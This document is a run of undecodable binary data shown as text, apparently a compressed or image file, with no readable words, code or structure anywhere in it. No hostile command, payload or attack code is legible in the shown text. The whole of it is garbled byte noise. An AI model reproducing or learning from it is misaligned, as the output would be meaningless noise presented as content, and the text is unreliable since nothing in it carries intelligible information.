�������k��Ҩ�#DldC1۠ 7Kʍ�8f7��8#|�����1e*#@v�#�|g94��Fw2���:ғ���MxBs�І�[0�iM;G�S�?x�A*x�et����1��e�6��dj �ZD���Mn1r����D��Ht��8D lxQ���g�$>��)�
A����#�S�8pi��.�,S!��$>�Z�W��U��7k6�C8��s�$
���4�{R�zg�d�RU��q�g�S�B��^��&��`��"`�0�A{�KI�Bw�E��F<���88�Ȃ�6��I�!�k���׌Pc�p��?ky�*�	k4�/q� �R
:���G:au� p��8�B��K��(P�B1�p��	X�� ����4���J�0���A�*;uS�#:ː� ��Ż�u:*kC�V��*�̋n%�z�ȑ�Q2||�
�J!���x��f#{���>-��0�ơOh��R0MD,{�%.q�ō.3�QG,����.B����2$ ��w0�Hp�3�rI���	K�8A�Lك+WЂ5D((��bP8q�oݙ[����zrԞ�	#t�.�� x3�Mn2�x	U7�*�hJDH���+4v.�/���ha��g>�ҎO|�,��KAa�g��}�G�B1
$4�	J���� �8���E��j�&(A����+�\)[쭺0P �XƊ�x��%�G�|��Dm�-3�@@�4����YS��పW�Ʋ<=7���`e钅����g-�ZkV��f�f��"{)��C�*��֑>�5�N��t��3ȫ�1��%��u��ӈ?�Җ6��������Q�"Y�G0��=2w29/��j��~�����R2t(@&��`��.|@��.���H,��#�X�{����'�&"���"�%2����?��A��]:�K��GzDx75յ���N��,#�7��MHV�A�g�.�1^<�24�DR8��)�%��(�;�V�#M �O� \01�`^�3����-ka�G'��	�+/*W��Y<�}�S_H.� �
�J�`4�jaӑ`�������U0��b�&��|f8G�u�xL'��TG�a�ӵQ��6��|�+��F�U����{o̴�w�Z�KDٳ���t�1�YUq�����A���ڑ���;�h�L��, ���s��5���R�����`	�d7wt_/�[��I9��o�mf�Wۑ!]'��;w��#u�1U�Y��a�n屓!w�\d��;�x;���/5WG��A�eBFC�ĂĒ�0�!'�|E-�@~��s:(�Z0���R0�Z�e��d �;�����*'�ӣ�C�$�.0)kR�����*�ژ�h�* ����0�*�a@4#�pY�;��;���p�uS#�++9Iy6�m/�ʙ�<��@���%�$��!�Ub+Jkų��ۣ%�4��,9�����Q��L���:�ё��I��P�I��� �5��-`K�))��'��xDP.�+&���<9�C�r�n{�_�(>-��+7����a��3w3]��H>߱>鹾�ʯ�3�V 9�>�`�|8g؂.� �;9� �ȂCX �Q���8(�,��c�4�����F��
b�1pI���r49� u �r౴X*XqH��C@����:�s��c���2'3�̡�I�~�����21���r�\��A�ؑܳ�p�(�����}���K�nrI?�2:+�1�.Sxۻ�@�&�P�V��BK�*�����"C3Ԭ �4O[ù��-����$�:��35������A�z��Ӌ	0�x�I<D k�=@6xK� -��� ��\5�Ѽ
�"�����:ET��u{�%��~d�5��[����`�r����� 9!�{4Fc|�s!��I(LPM.�F�����Jn1�(��*@\G|�k�|��g�8�v��w��\�b�1"��������� ?h�+��l2�σ���\����:����+���L@:�(d@���'�A� ɳ��WKI��ώp�yI��#�k�W�.=���@�򲳝4�X�"�;ƚ��pI�P� p�C`3Nⓥl�J���p<���Q����9��8k5�U$2�5\C�dK�޺.�Y�= � ]0�<��÷j�j��=������GiI�亩�o�2�xL��x�q����� -���R���Jm(�Dp�vts�P��d��"���4`����c���bT��M��
J?�;����j�n����T�G�M�2LU�/���@�NW����5.�� H�O*��l����#jϊ̏/lo�3t��|1M�ώ���h����T� `?2B�xP����XP��#UX�n����7�1�%��a[3�_8S!Q�z�,֩�J3�4�x�F�J��GH�,�f��켎 �?��0�{
�B*�XQ8�! K�%H��q5�뀙��J��ܓ�h�Ұ�RJ7�ۦ�9#� �(�hLy�W<���`�3u��0U80HЁxS��Y&��@0N<�S[1b��`���	�Q�����
�F�񣆘�ǎX@tL��D9��nI�wɕ- �U���Tm/#�9X�ꙬH���U�$O�~�� ��4��&�/����;��lRU�O9\N�Wp�+ku�¿�Y�"W�JpuB���1��/i��x�.�6H���_��H�G�W���,�� @Q~��~�<��C�"ُ,�uX�����(�ѵ��\.�"G��50@�K�Aѭͽ�L�<�,��趒=�lBEU�tL������9+�ٗ�8F��VЂ:(��x`���gH���] TP
�2��r @	���ڨ� ���}rTRuG�� uN	��pq�e8�j ��1¨9�����3ȏ���<�V܈�)X�*��&����!��!  0��am-1uS�`�� ��A�ϻ#�����]P��+��i��]l����<M��+�v�ȳ!71�Y$b�K[y-������}}��^y~����4ح����O^��΂������5Kɚ�V��(��>�C5N,���VE��Q-��_,E�L�B���s�-�ZY��Qy���/Z		��������l�'�1:���0[��BE��?��F��Z \N�h��a����x���h 8�rί� �ȝ��8Ç^�O�@�N�.���)�/c\��j�)7K㕁��+i-��DJ���ksI�ed��V$��SP���3�]�1J��_Ec$�R ���ԍ�Ǽ�6��
�G�4���M����mV��r]����؜"�����K�Z��2IS��I�:|߼�:1&K�KQ�DIhjdF/�e���=¡N��;Na@������/X�����`_a8�KŞO�XȉB�)_[Tj�X��Vazna�$�oٹ��3�g��q�b2QF���H�GihUT��|�(H\�(�^�U)q�U�b�f���3,�jW��TC�9i(�\t<A�����6�h��霶9̵iU�%���cAC����ME��]�#��(�qd"���y�+��}^�MCOcC�nQ��˃-+M��v��p7��BP��(x��:��@�[��a�T*kCbRa�������j�O�d�Yt��<��X{�"�7�q�8�� 큜9}o�-xo܂� XP�Ψ�Pmb�g�c���G��2�|,9}^����V�N�Gb���a�Օ�!��6bv�>�n�Y=�}P�*{n4�����3"�V�a�3���`���n�H33�X�=�jk�zͮ��c!�ꗑ���%��p&�z�Z�u>:�_��&���L��%Pp�Iv�󝫆��jL�W9`C X�.���I�p�1�2Aq����qK�v�G,�X��^׺����=B�zwq�pKB"9� ����@����=��Ćh��/W�!�X6ǹl
�o��DHF���P�Z��P�82��3�S?�, ��<yI��s�s�Z�j);��{$ƻ� n4���L�V\� λ��NtԘ*`����ܠtDv���^���|wqac�R�;kkBԥc9V��b�������m���w�T̬�D�S�u^7�ǜ�y��Eݿ�H�� vv���M�j^OSU#��N��t�;�>�.�3�-u�@qG�0��.��Y A��E���۽wW}w'>�oVL�X$q�"���vϡ.tU �?���(�Tb�%����-����P9�ᐑF5'@xFa���>���S}<G���q��a�sGpP����������y�Z#��"b ��2+��/hH���a�!(P�q�Cϴq�/E)�QSDcO�>�qA�GR%?�L�� )J-/��)��$m�91�ŝ7lKـ K�s"��SU�[���;�꿩R�b=q�=���\z!�#��f'N|�cmٯA��X��Zu���CJ<�����?�4��	�-g�|����!�~$���+PȜ�o�!F�\��ȿ�|,���n4
�ls���%]���L�7��B�Z9�/9�&�!�Uk���&�m��n�Y�
�i�1� ��sС^e�,"D00l����e��D�?
��B��_3�c�?�0�`��H�`�R��4�	(1ӡ�ρX� T8*],�?t(ÝڐX�?��RoD]�c�DY>�%
���,9�dU,ԐCaن][Z!�\�`��6�	�?,g��(���M�l@�N`⤆O`�HQ�4��R�,E�MPE�B��Z�\VZ1��`�u�Y���F `-�.Q'��wЁa���Wa������D hF��%���ؐ`�q�X���Ŵ�i��s�,���O	�F�G(h�HY�٤�?�^�e�5�d��$+"��%����SJ�M����#�]' ��
Q�`z���ނ��DpJ�]�@'���Y��R�g H�$���H�΂N��[�N}t��9��0���\ߚt��4rb�-��"�$�\95�H$�risn�h�.�Lq��$�$�W�#PAPً��Yf��]e��F)�CR�$��X�l��[Mo�D'E�z���=CR��(�W!e��~d��vu�[�Bj.������b��%�z	��G��u��P:b�õ'}k���}��!=Sm(��i�ҐR�D�B���l�����H��S5�i�󼩉nJ,M'y��[oY�O��ruI��JCT��?�T�/�
<����o0�
�\��xL�ߠdjF�D��#d�F�T���9����Q�)Z�3~#�E�hD��"Җ��}�	��ժF�����������5�k��R�x�8ȍ)B�I�&Ӕn�m$���t�Y�NE�`�n����p<y�����E%��[ܣ"���P�r���%4b��%���< *��U<(a@��=f1�
AK!	Y��z��S
h'�^���k*I���#Y#�$���a��4%�B+@�S����+W9�_��DB� �U1M ��L�4��{m	�0��˶��#������}�}�X��VM��Ot0�(b��8�@��Fv�q~À
,`gp��y�2� g�3
�le��ƌfD�m2#Z�F�x5�,�� 0�5	�N�a.����pK��;�d0e$(4�c������L4SJ�DI�N<R���dӟA%X�N���.�p�S�E��5�\e$�E.��?����kW�P���q/��V?�G�F0��R¥H5�/U��Ġ:��D6�L�>pJ(��#+�$hrG�"!�*I@v�|D����ʠ�2�z�l�LE�D�	E�u���������X��4�S��4���i�`�h��j���p@���v������ ��� �i����h�<A�n(1�;��y�8E/	��8����F���.	J��	�t��p�6���E�<���{u!�X�����'��M��ⴔ�%T)N&b��*�0-B#*�l\� �����:��o'&*�����%5^[�q���-��jZ�2�G��sA�c���?"�0�[���ɮ�ZJ���F����@@�kk�e,
�TDP�
�@�4�0��z��ml kK�1Y�K$6��r�*]��^iCkZ�����l��W����<��G�05�l���-{�I?��V�����劓��U�!�I�VOh�]�����3D,*3hF�]л=���\'B��m$%�m�����o�/��C)
F�78� ���T6$���ֺτ��4�)iӎ,��:m3�[�a��>eq�=��F�h��x�KR����ֵ=CrOU� .���p:v��(d��/HFJ#��h�61�L�	ӄ#j���<.ǊVV+� "x݆�aA4 � �JO�^��Ml�G8D#��R{�$�4�L���5����X���D��9�bf3هiL[��������q�CvY��~Nv�c	��3�	A�К��8bF�e4W����qdy�)�����H��X�G}�{_�dJ  R�[��p�#o�ȻP���1/.�����mp���D]=��oR�b�������HQB��@��&1�fcs��?����m��*��h*���$W���P�,����d�`�_�5�#8�}���$�&]�!]J J$��VR���C �A �?� `� ��(�-)A�)���`I�ޞښ��m֠)�Ƅ���J����{x�q�V�Lq@�Q�C��ө)�	�vU�����pȭ1^v�Z�MC7��hwL��x)	@
H��@p��ف�E�2����DI ���WJ��1�B�a�<����-��1O��[�T�yIXNIE�훎�H	�:��C�T����S�������@Ei��]i��d_�yTf��`t\a�b_�
��� � �@��΃񟱹���Z��;A�mO�~�Z`5"�j���B<��$�8�6�� L� �!Jl�R��-E_#�In���[��8z�^J���\�h$���!@Jp����^��,P �Xk��5a��V)`H�����m��J<�H�ݫIA�Q9�As��4Wta��iPu��d�a;��@���X�� ����H�J�`���r��t��%�,f���@�Q�J�G8"F�We8�V�n8�P`KJ����=�b,���ȑ�\e)���U�Q=�5����$UƄ-�b-jU.���_|����/*��P"��Γ%��M!I�G4�qP�a}`�j@�f*,�7�Cm�/��?�/<�?(a'a�@��:��q���Iϵ�"O�eJ`]?��	du�Ygur�h��L�Gxz�`m�]L�VrZ��GX�Y�	�Hޅ�r����u5P8�C���� <�J�������VRߙX_A]@�7��pA��C�aR~D�@�!� �^H�t��]� "F8A��=�)�I��Y
_PMb�mX�鞠t��I�V�e�cJ���%
���b� +���@aR���DSy��x�p�d&�d�ɝ��T��1Y�-("A���哱�5V`6�D��f5�k�&!BaB*q���?i�(x���L��&o@��fJtA	�	"���SA�(�R$Gr<\s��J�#u�^G@��\��DT����EnZL�V�Ly�V2|�{P|n�l�ڰ.}<<e��چ��ɨ�LΌ��2�$�:��$�W7p��@�^S�׆n��Y�!T~�F�(��D �iъZ���UO1�E���B]0D�XU݇�莲���&�X�
i����.i��ޒ�%�j�Yh��a`����,��s\���b�Yc���u� }<BcP���e��n��*= 5�f5����k
�Gma��j��g꟦���.x�����=AtA�`��n�T����,�� �x����W̄h��ڕjF�x~� E�ޣU���Gh${C2��?����䰎�"P�(C<�gK����ڳb.t�����6�$Nn"��	Pj�PzC�W�\�|%%�\�����?��TΫ�� V��J���؄N���N�����WƢ�hĄ&1����Ģ�2<��^R������Y�%�����(܋-��tT���}���,��b�)��-ِ��GX&J�	�J1JRTߚ Bon�:b��ѥ!��k�&�¦aU# ��!�l�S��
�j�0���f*��nN�	oB�������*��*B�#g�`��tέ�\RlL��,��j���ۉm�m5�Cl�§�*n�6!�����d�d���N������:�3�ə��L��D�+�}S�r����]���x�z��h�J���_����o�E�ZdI��!2�mK��-�@*u�
2��<g^*Ǖ�^Re]��F�*^EW<NT���
Z�2��r-���c��y�?�i/�^�_�R��!񮩟Mdy�~D]a�����a% 7��W���wiC��j��:��	N��h��u4~2�m>Ӡ?�]?�s��%��hPRC���m��xr�F�jq$q���I:�K�s��?xqqT�B�qL�t�Z6��I˄( �����  I,���a���M�q�BIA@���aZ�0MZT嗴�����i"7"Z����B�M�.��4��,"�@�Vd���1RCǒvof��_j�#WD���#�%ΑE�>�l�
/�2.o�-�����b��\L����Q�6 "I ���m4~�))�J0`� &���	+�]�����&���d0� Ȍ��3p��1J��PB#��,��&�Y=C�Ȧ�*��>�>��4@�%ɕ�%1��䭿��k.�.d!�^4E��Hq �g��}Nn�Z��6Θ/����l� �8\
���  ?�1�|�a��kJ������f�2�Y�"Miࢄ-��Z!�c�)�e�����X.��d��d��e& �"�����X+�^�2(k�e����6�`��:���u��l_ `� ���_�2���a(��fxU�%g/�z���K�M��e#e�&]+��}C�h3�6J �?�&��!��6�d4��e�6�����'r�Q��p>�6>�`qHR��jO�1ߪV��mnA�F�G�ȯ��L����G kx�x�H;���6����d�pK��eM�.����Б��O�\���v�+bZF�\�ܬ��	p,�*�g�z
�QK�D�l��m[ANI���X�5)�o�~
�P+����{+���({٤.️�Q�ϟ_#���90�����fjE1��1��U��B�:��J ����?`��z{s��	���kp9���<�
JA��.��<m��% �z��h��W$�g��Aݶ�@��q�jx�����>��c�DS�W7C�q�4TCR.G皥g�}�H8�wy�dR�:7p@a������}[B����:��G	O� x�^�����M
L���h�o@8J���.���(�v�[Ƅ�Y�0��|�VU�w;����8���*Ci��Fh�J��ʊ��8�����Ȼ� �ʹ��D;�8�d��J-Թ�&�Y*-�`�b���8'��;���GP��l��Jx��S�D*,��"m�8n,�=��ü����"�J�'�|ݮ�$���x'J���g�*x���D9$!@(h6�4c&4d�`A)͜1���NE��eԸ�cG�9ƫ菙�g��mI�ңE�)G��?P>�����'=���5�D�Z�"U
�i�\�a4�
|��RH׮>��z�1�*R�U�����TŽ W#����6 U� R0۔��f�?�!�̝{F�-� g����?*.��¥ٖf�=:cX��H�V����֠O��w�v�6���Om�/Ѧ��Cc��� /�σF̙�������yx̾�9�d�	�W#��E4Y����4ڰ�Qn/���>!=�f(h�lq �a��@b�a�As�Bm�qƝa���g82BB��$�,F��_�"��:;�F�� ,-Sq��
���ib�{�$�Z ��\!�!`���
(Ј)u���!�ܨ�d,AkjH!0th����$����(�7�h���%�TR�#��lXb�)pb�7��@pa#�������Ȏ	�� �M�� ����J>
�5L��T�P%��n�f�gS�[m5̮[)�����R�1�2����`L��`����C��Y13�8���^��۳Zm5T��\�h�m�6�ͷ��M�:�θ䔻W��p��;9>ʮ����.#���9�!���փ�<��d/��5=lf�������̂����p�X~�ebj�ٝ�)|Ý���Ì>��K ��O�R�/�w���#r�,P��N$�̨�#��k'�|�()%�)u�J�K��.�<FK��q�.��9���Br,b�#���3NP�d&�e �3#�4�L�"8�A{ T��Q�G!%� 6�	.���5���Fu�Vŝ\�`�iW�^e�H	�=�x��b��j �B0�r�U1�#˾�> @�k�J�=�=��CS��s��l�p��=xrssw�ڍ��t���Ũ�p��:����#@�(��P ,t�� A���hEk]��'���m�ce�?J�yȪCנ�3`�����mH��̆z�!PH�]dbHS�Xzt����O�����$�Qj:�Z	���l�k]�
����QJT�R�����Ս�k����f���!a��qkP�p�Eڔ���Dq�+	�W��-rOj��5Α�����08ā�q`��>y Q��u�z] ���)|�*�@��@  �w�{X`��l���a�-��<J�/��^#���!X�j%g�	q��\@�Z�\��y}��f�r.��+E��B\ �H޼�~��Vѯ :�8
�`t����4���'s������b �3��Il�x��������e��^0�G3��>$(#)#�F�*营3[�H]���p���H���(V���>6¢��,���HHC�Z��5�jl+P�����l���F�Է�Qc�g4�G�H�j@#L}k�j�Ǉ��q���� �A�@���k�I$�Ȥ�BP��\~��B�hT6�	ɺu�`.0�Y~l
��Le>\y�&le\�Diq9���a�F�@��3.�c^����V��3�9Lg�%*{�^���ʯ����9Kc����|�Z���Y٤�V�sd�FhD#�Q� �C@P:�q��@��w#C�<�J�=����$�A�!�]idMx5�)��dǅ$CA$��64Ï0CC;�@�����X�V�5W��K!QH��bG���ō��YE���մ�"�k;�?⦠d�Kd�Z�:��jq�P���Tt�"������7�d��C'��i-K BN����P�"]'%����� �-%*���U�[,�0Zs�BU @m�R��u��0	IpY+���������i�0S1��&N���j3�����\���}��9���U���NQ\������D;D���~V�^��B��/�ʷ��m6A������3��E濷j^y6r��>�H�6����� hF�fFt�v���u�FKC+bGvc�F�x/&��Xd��∩q�*U9�XuI��CV�$Ư��J9@������Z��J&zK�@İ��5�e:���Z�0I�AW@n$�[���=��l.͉e�4�Ȓ�p��(ka�7p��|�ݟ���Ʋ��U��i��D�O/��+�Q�������M3k����?�sY��fn�7�N�'�}�W�Z��M�h�<O���m�����r�[A0��tv|�����?{��Mv��{��QPx��G�n{��OI7�`����0J3h���p�HZ�v�� ��$�M�L��E��UzfE�ڧ6�W�\��ym�/��(6��X�=nr�i���Ji���X!�ˑn��ʸ�qԁ#���@�˜!�:ap k��q�#
��v�f����� �.�\au��6kQRi�\)�t�,��  �������o\R������z��x�Ϙ�Ǣ�y20�����W,� � �8"X��K�T�
�	\f�#^x��U���N��g���Ԏ�|����О.��*��_��_��8�ؚ�:��h%�`�`\@,`�pgYfy,�
5j�h��v�
��#tR��b*����:�eD���fL!u��@"?��6��
ΨB�4�ŮH����&n��j�b �8`s�JL"�@����nN���o���υ�̤%x���#�$�L����V";	&���K%�a�6����NS��Op��,���-{G�j�NCGL�.�1�@�4�	��H������ Y�	W�$0�:�G�}`�$�kѺ���y���h��+� Q�f���9���D�^��:�m;J(K��`�2KH@/�"�)b8j�B�CvA�~&� A��+1䭮���+=���!LD�̚zj�v#��Pd$����%!i����d>`k��#�j�d����(J��
X 2"��2@��B:N3¬~�A�ĭ����#Gc��1�t.%��$ 6!�ì-�
�Ԍ�n�,���<p>)� �^�H�L*�.r��G�"�lpw �m|t0۠�B�{0���뢀%Z�p#-�x:/*�{�p&�:�S���w�S�O$U��Z�>s	]X&�C��Ī�}j�\�9�c�8Nｖ��D�(Ao��ٶc�4���,
c<�����E��׼�.$e>�C�`I� Da 0��L��,���-y&���:2b���D&�.�bXd=d�h����H���6 NK�!�
������/Fc��ª�ZH���ǄȌ�"@��4���,f��6���K�t�tn�8�5Q�5��N�$l�-�$%�!�la'����PG�`~����(�@�8k���b�z�m�9]�S׮3�r�w҂b�	ziV> <����鿊�y�i#�i=�oZ6B���S�:��r�KZ��Y����»�I8�K>dC&n#j�$+�`(�|���� F;� �&Ⱦ��B��(��CO�,��X6�֦2С��PĨ�Id4-��Nt¢�X��^�b�r2_(~�#4d���F�̼ ��[i�4>������̏{"�H�d ����j�@ �B�0g�A(�഍�D��aɤo���6�`���M��M��PUQr�@Q�
�L̢6�T�r� �x�:�$�r��8�8�J�<�� 
��2�Pk-��eU O�G�J;�� y����"ׂ2M=��T.�?�u^���\m%_��Y��U�5�nP�>�E*g\�=��l���4�"Cw7^�#�#���2B_���(��#�0����6W�IV��-tO�7C�e�!H���M�Q�<���DV�W�j&�Ñ��8w��eu��t� 8L�d2M����Ge� ���ޏ$%Ojuj�K�*Q���я��k/�$�VO�B,2)U����Q޶��uN	
� �L�S���d��;�W�HEV������5�4�#�r+��v��Գxv�4B��{|Ux�	K^-O�ZAt�UtѰ�X��Ңjmv��@]"#^�Ы�r׏��:�׏5���p�PϏ�C?B���BH#r��2�{��I�	4�L�S����
�6�X(��hߦ!}�pHf�c&!d[Q�Rvb�nJ�h ~i f��̺�4K�FIl6l��iof����g�3��4��L�����pTsH��4�d3�$���A�/�H	' r�$*QbS7����Q�s�Pg��)�*P�`
��:_)�8м��t-q�����G�$Σ�^��"X22���R�c�b��[�'�G��X�ZU�S7� ǧ[i]���g�3nP�/�(��w:�2����Kx&(������-z�D�5�F�L
����Zb FAY���{G���A|�#��ݎa��9%�1���C0��%�-ã.a�H�l!��v�0��Ŵ�K�����'Nk��Hl`
J�'dM�me�r���n�jC�!ꨭ�Z�!���#�6�u%�q^Ӄ�L�an�E":A�+�;"L	"�,iؠ�K��S��ȕ�G v8�ꂘUw�M�*:p���g�	� $�	�z�r�%��IdaH� &�����f-t��U�3%��?��F�2x�r���v�5�VKum��`�ˀ�m��u_��w��Q�(�'!��=�B��#�6�D�:�ct� �mv�6������($s�Ca��:���D���l�Dr�*1$r��fd�t��ﰫԱ�k��v��ʣ��3����/������V�e̜����tr�"���ds%Gji۶i�����o{�L8O46�8� ��N���v�%u\ǹ�p�dW�s�l��a�
��a?7V�bśԗ�ԡf��#��0A6n�<}��rH`��@�Ñ�;%��5���Y:Z�u��W�O�a�vz��w?<�/�9p�!#�� �-���a*|�9��9�p�݀;G4��>H�zC����zW�fÚ���W�o�e|�=���#���Z�R�ʱ���D Np�kK`A���k�K�f%������ɯ<I*��s��j�AF��kH��-�,��ė�-aKP�2Q��y$L���6�1y�eۜ5��k�9�JM�J�Yb��-�NS?�0�r@����6���Ϫ�_�	����ϴ'8}U���x�H��ś�s���
VXAV�#A�LF��V�
�v�6�'�%����u%���o>�XԦ]�Z����ϩE��AJ,B�U�1$���j(A�9V��7ĭ�b��d�{��`A�U��IR����zQ\��m߽�	�Z��t��6ghjb��W33��)�{�����:��"�p"(� ��?ӝ_˹���� � �iۢ�`4sȎ�PxP�Cb��A��h��P���dZ��I����*��N�>k�L濛7ա�)�e"���t���%K��I�fS��&ة�&6��P��&���_�f}���d��h��� p��1��~�F���Z�7����00^�b��_c>�o�;���ʘ@�̹��,ڄ(�&ą'�RQD��Î��FL���۵g�� {í�� 
>�8p+��+����U�Xa�y��wq��8�Bw�7yx���ÿ�
�g��<N���c�?�����˷���8���i7A�O�ܴ�:��P��0��fVxօ2���a�1�(J�#f��N��w,$T�@��Ќ=��g8z��-/���  �f����H$�H��� °� Bf9���xā1�lC�@5@�Ph��0�bM.$�;�(4̌f���EIfEKdҠB��>�s�K9zԠ;��P;���?�dZPAOe$�f&�1U9��~���W��p�3d�S� E[n��+\@�"d?H�L_�^�`���c�BŖ�A�j� �E��L��:�C`K�i��"k�%��l��]m�ŋ�$��k�p���]v��\#�B#��d���%��t�-r����^ �w�yKl1}GL���Gqg����?�h�ԛ�?�U"������@Ö8��C�� ����"�E��%D��!wfԇ�3vs<�r��<A��XZ`i��D�
s'��D�9IEB�5è�vw�HfH�j�f�0n!�7l֝w5�ZZTM�cx��kKQ2U��3� %�<%ROFm��%I�yO�s�(���t�f�R˨l@0Yo��?9�.�KC+i��������
{+`n���G��^V����C�}��D�D֝�����*�
�]��K}��������o������9A��׈�D�a���w�}�����@��\ld�A�����dr�X�ん�b71�
>�z����i'<���t�C�U�B�������h�Aǘ�Q��Y��p��F9��[5���F&"0 ϻɐ��%2�m,h�1*��A�(1�Ԣ�9RA�ڒS���Nh����ݢ���eRS����&>I�r$�0�F�ΐ����&%��l`�ra�(y�'�.k���`�7\� l�%7�K;�ʖ����p�<~�bYP���E,� �*�Ea@�+�5�{݋&��g�6�� �<�	�`�c��P؀җ���\�(»���$7��o�� &'��>7 �d�ˀ� b�|�q	:�P u`����s��'d�����|� !� G�����4M��?�(aK���֡���B@�}�,��Gπ"yd�/:��HA��8��C�b&]m	��� "�a��X�����舟�H�I!�%z����'��qO~�c���f��q�(� \���M�T]�3�!'� ���F�D��cS�"%��BES{R, �2Z���3k�EjS�ʫV%��: .b����r	k��/gӄb�Z�B�p��ijO���pe�0�)�&�X:��+|٬.)��k�!\�-�h��L6(�ߺ�,�$��to|�{O�����,�~	F���`} \.���p	�hD�3���yЂ�y����Q�=���HO�����n �8[X��tg6bϊ!��gG�醀�C�� i��P��'Jq�yrD�JW��8��H�X%.�#����%��l}�+��I��XjuM��pҴ=N$MiF*��A��P�u�I<���6RSU�,�>�Y!��lk�MqV'�R�� ���R�"�3�+���Rᔩd-6=^\���p![+!`1�T{�9Vb��/m�t����&��u�s[��G�o��j@���]��(|jx�#Hp��^`\�����ty���˶}���|��k���s�i�`%0����<�Ç�� ��)��=a�q�d�ޘzn����)��A����A	�TT�p�@�iMc<񛁁�9��+����Kx�����/'v��R���+pq�������5��Z�5��-4OtU���z��Mg:S����5���M�����P�}1X�g?Kz��(ED-�*V��W<��t�$NA���b@�Ȫ���}�\Jp�T�.vRQe�
<~� 4�:u�T�^����|5e�Y�*wZ������=^��Ε���A��6N�Y�e;����Iᾷ��������������B~K%a��o[^�>A#�'�~v���)�bڽ� ���n�x�^T��(���כ3f��ߙ>i���2l��ʀ��XDE�bcc=3C#g!=�bSP!�f��F��%qu��DBFUiUs�tI�7Q
��dI�Ti�6��Wr�'fB&����td�7�=�2�WUwu۰p�F��V`�
��`vvR
ut#nW���vh�}sY{eszc+�w:@9�C����fxpx�dcXjo��V��  õj�Q�E\��j��y)��4M�wk��\��P�\P �F �B^��B�mĆM�`4 g�l�q>��>�h^�'|��N�A|�T��|��_��/����O�'��O�aP�nƃ[��[Eb~'� �`�1�&����~�~��hpfp�d�хN�_7qD�b�Pq3�w���b<u� 7c-��F�IVs]�$�UM%HS4EyY��1�)J����i�%h�'u�"�$Jj��5U	Jdrf�Wt"Uc�&9(Y׃A�Y3�u�5g�`lGY�v��*)YGK�jg#�Ia%1P�:�3�wjWY� xP;�fx�$;�� [��g���  OɄ�D�t�}��0#=��,~(z71���7���R�! � .�%�)�Z�]�UNj���V^*�����.���TO��|�U���/�Ry���O�"@
�d��[ @�o� !p#��A~� A��o��P��Q��ov���p�xB�e�RJP}�������G4�!Gb��H!r�8u�7![��]�I�sY7(H~�M�6LҜ}�6Lttw75vt(x�:�)Q�WJ5Gu����G�#��:a�xV'<�s摓2x��L�*鄖p�ɠ�zNU
ZU�@>d�7��{&i��Q°�exD�x�#R!+���y,OI���A�iY��q��l�g��'�7Z-���ף��n�]㰉��{��wش�! �l"V��{��)�>���◻��c]����@����B��/^�@d
3����h�g�5QΈ1����I~��|�1֌�!2"� r��a8�pn�R,� ���GCcDW�%W3�!�	8�8��2r?!1�����$R�!�A��U��)2E�5'+���euB�/�t�T���"f=�X�i���&m�5ҟA�u�� �t�GԀva&�F���zw,i��e�yW�
:r\����|�T� B��z #�iW��\���ㆯ^�U� ;�g<M0�P��y2P�_�#�Q �,�r�5q������G�|ӖK�NP �V��1��LY���8��m �R��@��eZ��i/����@�����zUzy�A����� �����~���JQ"��a�
���d ��>��^��P+P�7�����:3����h�26�<�A�n�q@�S����ziY���WI63F�'*����� �4�ih�*&1WE{�I7�G��s1�+�'�*(� ���H!9�bG�.	�ꭓ��ך~��{�g��SP 
��w�S�M�H(�d;C�"����K�����|-*��W�����q����k8ڰ���0 `��Pa |@mp>��R�����L:�%[�[]��@{?����O^��)�N�HyHk��@��2K6{Pm�-b���)����!"���1|�o�Ȍ����ш7p'E�u-Ek�b8s��)r�����r��+&�n[�8��|{>U���;S���@g���D�!-R�^6GLR��t ��i8-�G��6(uv��9��WM�u���Da)I��-��l�%)E)Y��+u$�}G満z���<��p�����t����������W�@ph�|T�{㵇L���j���z_)�np˸��оa�B �̂P^gZ���!?��VZ]�?X|-��b_d L��@{������%}RJ_����n�[�t����ጇ���j��S�I�Q@��	���8��u:1�y���!�]��@���g�!��!����������"���c7ԍ}�qF"Q�����5TDȔ�95h��@��Yw�DT�Ɔ���	�|���{�(H8��F��r�uP� *hQ�[-I�n �Y~�AsD��9��:h�:6��J����W�?����0��D��*E�4��ԣ��U�a$�_#�0����(�B�QpV��Vz͛��ؤ�/:��t^u.��/S�E���8��/`Ό� >0̒���@���.���p���F�7��{:���`�v�%�Awj�m2)��1��,b��O�5�;s�m�K|�9���h�B�6��}{"N�b(24V\š��P�FwtGҹrj3GGE�Sw�9�	!�]�Gm��RŞ�{9]�F�P��xL(I�Vp37��8Fh	mW�Z����^�"""���P9i�hbMh��k����j� m����p=���$t8�mv	^Py��ע�zΥѧW�J�'+��h`���R����݉Ty r*��K\t�?��lڣ����bn�/���	u�̶R� n��/CA��������M+�K;��G�T��i�L�~LQ�Ό�p��R�-qtK��b���=��D"�9#��y���'��%}"�ڍ���ԩlY�	�a\�i��h�P��z�p�''}U7Ā��� ���N(���Om�Q���&�v㪻yG����P���fp���p�0��2����m��4j�
d�,�@N��g.�Gnzd�7���P�a��U@��� �2O��ǜ��L�ٲ������k�G�X)O��G��um�����{t�O)���ۈ!@����1�fQ���A�����#�8ϓ�V��TK��ɭQ�)�Z��(	��]�qj�5U�y�������H��{[�8�cG�j;D!m"��V�Wc�8�t�t�kS�C׹3���j욻���F������u�5�P�P��\�$iP������������� ��)���R��4���^#�:^�t��UZ�!�]�S.D�߷��{z�
�=�O�B�n���C h�
h�	�F���z�w�%�ݱ����������zG��N{^�	�Z��A+*�m���!)j^ D�B��3�8���'&&|G��&��T���"�1UJ�Y�e�t��y��f,<Z��!t�L��):t)�������@1�H@\hE��*��*т�?�i[�e�`�?���E+Ь[�Gi�m��o_Xz���"�\�������p���Lv ���
��HE��0b�B��fl���F��O���[\�iM[��РO��zږe����Ai���D>J�����=+�#�c�9Xx��1����.�:��cQP�gS0+��I���/��C; ���ń'0p4Ì~��B��%�RhC�6B���C�0�T)�DU�H�"�dp��P@�[���d\+{�Bdh�J� $��q	�N�D���!�J,S�G�I���Hh!GV�����8�$��|DN:	i��J�%52z("�r㠑򳡋����pt��J�� ��c��Up�T��r�(.�J������JE*(ZmjUX���Ā��+�뫱�jG_�:k.����.d�5�Xf���/Ĝ���D5�Z�D�B�>�G�f���2Ɏ;f�ݬ��m��XsF �\�m�̹�2dx�.�j .T��o���7g��V T�E�D��.=��`�(NO���
;��c��ޣA���Љ��(�ŌY����fDP�@�p�mr�`��!�(Q�M4� C0�	��1F��G����]X)��XRф��qT��J,�l`�7�K�8����>D!" �
��pJ�τ4MC�z��*��E��l$�G��s ���NBcb�S�RUS�V��0
